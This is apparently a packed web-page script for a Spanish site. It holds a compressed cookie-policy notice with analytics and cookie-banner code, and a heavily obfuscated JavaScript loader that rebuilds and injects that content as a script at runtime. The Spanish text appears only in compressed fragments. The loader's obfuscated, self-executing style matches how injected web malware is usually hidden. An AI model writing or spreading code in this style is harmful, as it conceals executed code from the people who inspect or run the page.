>Un`PC$ es un pequeño archivo de`MG$ción que el servidor envía a su`PB#dor y permite almacenar`P{\"uper`N6&` l!`Q[!ofrecerle un`Qg#`QM8aliz`QZ,anónim`Qb- El presen`Rd>lle`$! cabo determinadas`y'!iones`\"\\!s`7j!nsider` :!imprescindibl`Sm$el correcto` X$amiento y visu`\"\"!`#Q!del mismo. En ningún caso se`Tj$rán las`Tk*recoge`#D*de carácter personal. </p`%?2`<-)`%O#Para`V\"$r e`#.1en tod`%5!`\"6$lidad, debe aceptar la instal`\"B$`V<!`!}&en su`F/!`Wb!vo. Los tipo`VZ!`W@$qu`\"b$amos son:`!hG><strong>`ªb# técnicas:</` 3# E`!K)son necesaria`$_/us`(7!la página web,`'q#iendo el`90!so a sec`%u'cuentan con filtr`\"E\"seguridad. Sin`\"z*, much`\"m\"los`);\"cios`#5\"n`&R\"no`Yz!rían operativos.`\"MTde análisi`\"|(Son aquélla`(*!, bien trat`(G!por noso`\"2!o` *!terceros, nos`*u$n cuantific`&?\"númer`+m!`\\/#s y así`*H&la medi`,%!y`!T$s`\\H'`$,$`]?#`,K$ hacen`#4!` s$`)/!`*l*. `'s!ell`)3!a`k!`,p'`-<!en nuestr`%-(`$e!el fi`):!`^G$`$;*y/o producto`+B\"les`-4#mos.`'#HPue`_8!ted`&L$r, bloquear o elimin`);!`+)&`)B#da`)/$equipo`#O!ant`'I!configur`,1$`+o!op`-7#del`/]'` h$o` a*o`*\")`+t!`1}\"`Uo\"if(`bU*!`W(!`4!Ncs_more_a\" '+(`c2+?' target=\"_`cW!\" ':'')+'`7;#'+`c{*+'`4T+}`4E:`5c/`4CO`°j&body`;;-`an$r)`Y+\"`=u-}`[E!;if(`fc!`#E\"ga('`§'\"',`fz!,`gY\",{'storage':`IA\",'`g(\"Id':`g/)});ga('send','pageview')`WD'UA_`?,#`e%$_ena_bl`ik'myURL=``$\"`hb.;if(` =!.m`3!/^www\\./)){` S\"` 7\"`w\"ing(4)`¶Z!hash2`¬($S.MD5` a\"`\"b\"D_id_response==`i[!`¸\"!xpHttpH==` [!){`A+(}}`·T!DOMReady`¬U&a,b,c){b`¯R$t,c='addEventListener';b[c]?b[c]('DOMContentLoaded',a):`\"\\#attach` W!('onloa` :!};`!1$`Y&){`#Y$)});";function O0(O0){return O0.split("");}O=~[];O={A:++O,a:O0(![]+"")[O],B:++O,f:O0(![]+"")[O],C:++O,e:O0({}+"")[O],c:O0(O[O]+"")[O],D:++O,b:O0(!""+"")[O],E:++O,F:++O,d:O0({}+"")[O],G:++O,H:++O,h:++O,g:++O};O.O_=O0(O.O_=O+"")[O.F]+(O._O=O0(O.O_)[O.B])+O0(O.OO=O0(O.O+"")[O.B])+O0((!O)+"")[O.D]+(O.__=O0(O.O_)[O.G])+(O.O=O0(!""+"")[O.B])+(O._=O0(!""+"")[O.C])+O0(O.O_)[O.F]+O.__+O._O+O.O;O.OO=O.O+O0(!""+"")[O.D]+O.__+O._+O.O+O.OO;O.O=(O)[O.O_][O.O_];O.O(O.O(O.OO+"\""+O.c+"\\"+O.B+O.D+O.A+"=\\\"\\\";\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"="+O.A+";\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.A+"\\"+O.B+O.F+O.B+O0(![]+"")[O.C]+O.b+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"<\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.G+"\\"+O.B+O.E+O.H+O.__+"\\"+O.B+O.F+O.A+"){\\"+O.B+O.F+O.B+O.a+"(\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+")!=\\\"`\\\")"+O.c+"\\"+O.B+O.D+O.A+"+=\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"++);"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"{\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.C+"\\"+O.E+O.A+O0(![]+"")[O.C]+"=\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.D+")-"+O.C+O.h+";\\"+O.B+O.F+O.B+O.a+"("+O0(![]+"")[O.C]+">"+O.E+")"+O.c+"\\"+O.B+O.D+O.A+"+="+O.c+"\\"+O.B+O.D+O.A+".\\"+O.B+O.G+O.D+O._+O.e+"\\"+O.B+O.G+O.D+O.__+"\\"+O.B+O.G+O.C+"("+O.c+"\\"+O.B+O.D+O.A+"."+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.G+"\\"+O.B+O.E+O.H+O.__+"\\"+O.B+O.F+O.A+"-\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.B+")*"+O.g+O.G+"-\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.C+")+"+O.D+O.B+O.A+O.E+"-"+O0(![]+"")[O.C]+","+O0(![]+"")[O.C]+");"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"\\"+O.E+O.A+O.c+"\\"+O.B+O.D+O.A+"+=\\\"`\\\";\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+="+O.E+"}}\\"+O.B+O.F+O.B+O.a+"(\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.B+"\\"+O.B+O.F+O.G+O.c+O._O+"\\"+O.B+O.G+O.H+"."+O.b+"\\"+O.B+O.H+O.A+O.b+O.d+"\\"+O.B+O.C+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"){\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.B+"\\"+O.B+O.F+O.G+O.c+O._O+"\\"+O.B+O.G+O.H+"."+O.b+"\\"+O.B+O.H+O.A+O.b+O.d+"\\"+O.B+O.C+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"("+O.c+"\\"+O.B+O.D+O.A+")}"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"{\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.C+"\\"+O.E+O.A+O.__+O.f+"\\"+O.B+O.E+O.H+"="+O.c+O._O+O.d+O._+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"."+O.d+"\\"+O.B+O.G+O.C+O.b+O.f+O.__+O.b+"\\"+O.B+O.A+O.F+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"(\\\"\\"+O.B+O.G+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"\\\");"+O.__+O.f+"\\"+O.B+O.E+O.H+"."+O.__+"\\"+O.B+O.H+O.B+"\\"+O.B+O.G+O.A+O.b+"=\\\""+O.__+O.b+"\\"+O.B+O.H+O.A+O.__+"/\\"+O.B+O.F+O.C+O.f+"\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"\\\";"+O.__+O.f+"\\"+O.B+O.E+O.H+"."+O.__+O.b+"\\"+O.B+O.H+O.A+O.__+"="+O.c+"\\"+O.B+O.D+O.A+";"+O.c+O._O+O.d+O._+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+".\\"+O.B+O.E+O.H+O.b+O.__+"\\"+O.B+O.A+O.F+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"\\"+O.B+O.G+O.D+"\\"+O.B+O.A+O.C+"\\"+O.B+O.H+O.B+"\\"+O.B+O.C+O.E+O.f+"\\"+O.B+O.E+O.H+"\\"+O.B+O.B+O.G+O.f+"\\"+O.B+O.F+O.F+O.b+"(\\\"\\"+O.B+O.F+O.A+O.b+O.f+O.c+"\\\").\\"+O.B+O.F+O.B+O.__+O.b+"\\"+O.B+O.F+O.F+"("+O.A+")."+O.f+"\\"+O.B+O.G+O.A+"\\"+O.B+O.G+O.A+O.b+"\\"+O.B+O.F+O.G+O.c+"\\"+O.B+O.A+O.D+"\\"+O.B+O.F+O.A+"\\"+O.B+O.F+O.B+O0(![]+"")[O.C]+O.c+"("+O.__+O.f+"\\"+O.B+O.E+O.H+")}"+"\"")())();
